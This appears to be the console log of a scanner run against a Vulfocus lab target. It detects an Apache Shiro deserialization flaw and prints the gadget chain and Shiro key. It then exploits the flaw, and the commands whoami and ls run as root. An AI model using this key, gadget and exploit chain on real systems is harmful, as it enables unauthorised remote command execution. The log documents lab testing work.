 Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[18:50:49] [SUCCESS] 检测到: Shiro 反序列化漏洞 目标: http://vulfocus.fofa.so:62791/ !
[18:50:49] [INFO] 所有检测任务完成, 即将生成报告......
----
[!] Name: Shiro 反序列化漏洞
Vulnerable: True
Url: http://vulfocus.fofa.so:62791/
Ciphertype: CBC
Gadget: CommonsBeanutils1Echo
Key: kPH+bIxk5D2deZiIxcaaaA==
About: https://github.com/feihong-cs/ShiroExploit
----
[18:50:49] [WARNING] 程序没有生成任何报告类文件以记录此次任务的数据
[18:50:49] [INFO] 检测到--attack参数, 开始尝试调用exp
[+] 尝试自动获取Key值........
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] 目标: http://vulfocus.fofa.so:62791/ 存在shiro反序列化漏洞!
[*] 检测到 Gadget: CommonsBeanutils1Echo
[*] 检测到 Ciphertype: CBC
[*] 检测到Shiro Key: kPH+bIxk5D2deZiIxcaaaA==
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] 开始执行命令,输入exit退出!
[+] 执行命令:whoami
root
[+] 执行命令:ls
微信号: HackRead
LICENSE
NOTICE